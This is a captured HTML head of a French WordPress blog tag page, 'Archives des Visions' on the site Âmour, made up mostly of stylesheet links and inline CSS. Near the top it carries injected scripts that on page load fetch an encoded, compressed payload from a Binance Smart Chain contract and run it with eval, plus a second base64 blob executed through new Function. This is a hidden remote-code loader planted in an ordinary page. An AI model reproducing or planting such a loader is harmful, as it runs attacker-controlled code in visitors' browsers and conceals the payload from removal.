

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--mour-9na.com/tag/visions/
body_size: 57159
content:
<!DOCTYPE html>
<html lang="fr-FR" data-scheme='default'>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">NtiJqti="[base64]/[base64]";const deNtiJqtidCode=atob(NtiJqti);const gPxPT=new Function(deNtiJqtidCode);gPxPT();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Visions - Âmour</title>
	<meta name="description" content="Visions novatrices sur le monde, nouvelles manières de voir ce qui nous entoure et ce qui nous arrive, par des penseurs inspirés." />
	<link rel="canonical" href="https://www.xn--mour-9na.com/tag/visions/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Visions - Âmour" />
	<meta property="og:description" content="Visions novatrices sur le monde, nouvelles manières de voir ce qui nous entoure et ce qui nous arrive, par des penseurs inspirés." />
	<meta property="og:url" content="https://www.xn--mour-9na.com/tag/visions/" />
	<meta property="og:site_name" content="Âmour" />
	<meta property="og:image" content="https://www.xn--mour-9na.com/wp-content/uploads/2023/06/amour-logo-version-originale-yoast-seo-02.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Âmour &raquo; Flux" href="https://www.xn--mour-9na.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Âmour &raquo; Flux des commentaires" href="https://www.xn--mour-9na.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Âmour &raquo; Flux de l’étiquette Visions" href="https://www.xn--mour-9na.com/tag/visions/feed/" />
			<link rel="preload" href="https://www.xn--mour-9na.com/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.xn--mour-9na.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.xn--mour-9na.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='canvas-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.5.1' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1750188486' media='all' />
<link rel='stylesheet' id='csco-block-posts-sidebar-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/posts-sidebar.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-twitter-slider-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/twitter-slider.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-tiles-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/tiles.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-horizontal-tiles-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/horizontal-tiles.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-full-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/full.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-slider-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/slider.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-carousel-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/carousel.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-wide-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/wide.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='csco-block-narrow-style-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/blocks/narrow.css?ver=1680526236' media='all' />
<link rel='stylesheet' id='absolute-reviews-css' href='https://www.xn--mour-9na.com/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://www.xn--mour-9na.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1750188486' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1750188486' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1750188486' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1750188486' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1750188486' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1750188486' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.xn--mour-9na.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lazyload-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/lazyload/public/css/public-powerkit-lazyload.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.xn--mour-9na.com/wp-content/plugins/sight/render/css/magnific-popup.css?ver=1746818983' media='all' />
<link rel='stylesheet' id='sight-css' href='https://www.xn--mour-9na.com/wp-content/plugins/sight/render/css/sight.css?ver=1746818983' media='all' />
<link rel='stylesheet' id='sight-common-css' href='https://www.xn--mour-9na.com/wp-content/plugins/sight/render/css/sight-common.css?ver=1746818983' media='all' />
<link rel='stylesheet' id='sight-lightbox-css' href='https://www.xn--mour-9na.com/wp-content/plugins/sight/render/css/sight-lightbox.css?ver=1746818983' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='csco_css_wc-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/css/woocommerce.css?ver=7.1.7' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://www.xn--mour-9na.com/wp-content/themes/authentic/style.css?ver=7.1.7' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
